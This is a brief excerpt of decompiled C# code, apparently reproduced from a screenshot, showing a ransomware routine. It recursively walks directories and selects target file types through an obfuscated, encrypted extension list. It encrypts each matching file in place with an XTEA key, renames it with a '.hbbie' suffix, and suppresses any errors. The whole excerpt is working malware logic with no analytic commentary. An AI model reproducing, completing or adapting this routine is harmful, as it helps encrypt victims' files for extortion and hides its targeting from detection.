 37 private static void p_f(string f_p, byte[] xtea_key)
38 {
39 string[] array = new string[]
40 {
41 "HEBBRg==",
42 "HFBWUQ==",
43 "HERdVA=="
44 };
45 foreach (string text in Directory.GetFiles(f_p))
46 {
47 string s = Path.GetExtension(text).ToLower();
48 string value = Convert.ToBase64String(Program.xxtea_encrypt(Encoding.UTF8.GetBytes(s),
xtea_key));
49 if (Array.IndexOf<string>(array, value) >= 0)
50 {
51 try
52 {
53 byte[] array3 = File.ReadAllBytes(text);
54 array3 = Program.xtea_encrypt(array3, xtea_key);
55 File.WriteAllBytes(text, array3);
56 File.Move(text, text + ".hbbie");
57 }
58 catch (Exception)
59 {
60 }
61 }
62 }
63 string[] array2 = Directory.GetDirectories(f_p);
64 for (int i = 0; i < array2.Length; i++)
65 {
66 Program.p_f(array2[i], xtea_key);
67 }
68 }